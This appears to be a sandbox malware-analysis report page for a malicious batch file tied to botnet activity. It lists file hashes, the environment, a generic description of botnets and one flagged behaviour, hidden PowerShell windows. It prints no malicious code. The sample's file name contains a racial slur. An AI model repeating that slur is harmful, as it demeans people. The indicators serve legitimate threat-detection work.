










| File name: | NiggaKernel.bat |
| Full analysis: | https://app.any.run/tasks/49f2d9b0-5878-4d67-82d0-273dc4364dfe |
| Verdict: | Malicious activity |
| Threats: | A botnet is a group of internet-connected devices that are controlled by a single individual or group, often without the knowledge or consent of the device owners. These devices can be used to launch a variety of malicious attacks, such as distributed denial-of-service (DDoS) attacks, spam campaigns, and data theft. Botnet malware is the software that is used to infect devices and turn them into part of a botnet. |

| Analysis date: | June 21, 2025, 16:43:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (58100), with CRLF line terminators |
| MD5: | 049E158C496E1D81B51D8C3E85D769DC |
| SHA1: | 29717CC27F715C86E95B2027C87331C7B7F6A688 |
| SHA256: | 8A571346E3190DAF5E2B5B30DEA032FEAB8726DD423EC1446F0863D76CC9CD80 |
| SSDEEP: | 24576:6JTtOJAdMrNp8QL585hVGeA7TycnoAE33Lio++/q1Bm6dS585gL2n6:8rEtoA+7qa6f5zn6 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
